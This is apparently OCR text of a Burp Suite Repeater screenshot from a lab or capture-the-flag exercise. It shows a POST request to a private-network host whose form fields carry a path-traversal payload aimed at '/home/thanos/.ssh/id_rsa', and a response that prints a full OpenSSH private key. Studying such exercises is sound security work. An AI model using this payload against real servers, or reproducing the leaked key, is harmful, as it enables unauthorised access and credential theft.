 Applications
mar, nov 10 19:12
fr
Burp Suite Professional v2.1.07 - Temporary Project - licensed to fasto
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Upload Scanner
1 × ...
Send Cancel < > Target: http://192.168.1.41:52845
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.1.41:52845
Content-Length: 98
Cache-Control: max-age=0
Origin: http://192.168.1.41:52845
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.41:52845/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
dnt: 1
sec-gpc: 1
Connection: close
message=../../../../../../home/thanos/.ssh/id_rsa&submit=../../../../..
/../home/thanos/.ssh/id_rsa
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
});
})
</script>
</body>
</html>
<script>alert("Messsage has been saved in a file")</script>-----BEGIN
OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEA1H2rDU6AnY2LSnOSLpXxZ7Fb0HPfQQds2SdQzvBH6NNSIuLFsebl
2fAgeirNWD2LHs3C/8jPyy1GRsxFd9U0yF2hO0aRBASSWU+WzLTIeLvaPircn8P1l528cX
HoWvXnzKsZLibrFos6H3krrRJ8Y+U/BI8dPHVEc35j6z79kjZo9ywrCRFigsjnG/YnPfCi
ZwgxwUBHdJxyuugc9PiEMaDVGVL84gVNknR4INOLCCa8kSGoHfuW0+D67pDgtqzRup4io0
PurjeH9183JrSJe5Wa0aL7mz2aeaVRLS9ICCfmLp+Rp3nfGDolATqWpbtfvRUAbplL1R8N
VVyKFPkptQAAA8j/NR2S/zUdkgAAAAdzc2gtcnNhAAABAQDUfasNToCdjYtKc5IulfFnsV
vQc99BB2zZJ1DO8Efo01Ii4sWx5uXZ8CB6Ks1YPYsezcL/yM/LLUZGzEV31TTIXaE7RpEE
BJJZT5bMtMh4u9o+Ktyfw/WXnbxxceha9efMqxkuJusWizofeSutEnxj5T8Ejx08dURzfm
PrPv2SNmj3LCsJEWKCyOcb9ic98KJnCDHBQEd0nHK66Bz0+IQxoNUZUvziBU2SdHgg04sI
JryRIagd+5bT4PrukOC2rNG6niKjQ+6uN4f3XzcmtIl7lZrRovubPZp5pVEtL0gIJ+Yun5
Gned8YOiUBOpalu1+9FQBumUvVHw1VXIoU+Sm1AAAAAwEAAQAAAQEAkBkElYqF59IkAoIr
QNJIGfSJeewKGxRI+V4TC7KgYUBlM+kq/cDCYK/Zpl8+T7e0j1gkA8ePOo5iWQKPnXsFR1
dPTl5FWz8qa8xwTDPQuydREdWJNgLymjXKo/gGBSE7Z20kL0sPI4OZD9zhBIZDuo6s1I+k
2OoBWHz+j3pxBOQKmApkbtwkKSli75xuzYaDt/OMy8/t+ML5ocTXSqJ4p00uH231OLCwKK
Ek5u1mrJQ07SYIK7g1pr1nwru9eMf4lKcT4KKPvPmaNorooYo86QO9bQk61DCjMEdh0uI7
hwUd5welBALIhUU3JFBznj7Xo8WnK0JFOJD2qAJQrFtz4QAAAIBJPdwoMasCzCOdLtkbC+
DPFhHH1cJ/kPUusNMV03xkOk0XjsZ06gwnvWQSTp0bE+zC8YmKCj23bNP/XDBhAogmVTqw
S4a+lO5gJutRT2rFSYBc58NIH3A4/IPKLbqy1+8+WuIce98eHsUliiTpcDwv5JYUkWHjCx
CKtfPIcrW8YAAAAIEA7dSwRfEti3jd/Prm/zfb1sbkwpo6oiLCum3E9fLIi0iWmqUFcTvd
xbh5xOweywAUs/jYpPw3pK3ZIwQC8tGbHKNVDPtXBSk+5qTRZv5FvAZTH9xiQeSGNiPPMi
FWOc1CpeNywEDY/k43wyIQSIeXjR1z8ZxFkf8u/l4poFE2eX0AAACBAOS5ZqSQ9cbv8Rm2
zIUmIQvBvG0cegsKaDx4ZMK0I2J3kLKM+qWbQbSxVWt/NOHMQGfrDD2MIX61fN7JjqL4E0
KzmgYQleQRM3U3RGpynnimPBzd3NmvpVxBFb3wg/U9rIlrGzzUkwQZRtntox6k3jka8oHd
U5RDT6RIBqdYiiaZAAAADnRoYW5vc0BuZW1lc2lzAQIDBA==
-----END OPENSSH PRIVATE KEY-----
? < + > Type a search term 0 matches
Done 15,807 bytes | 3 millis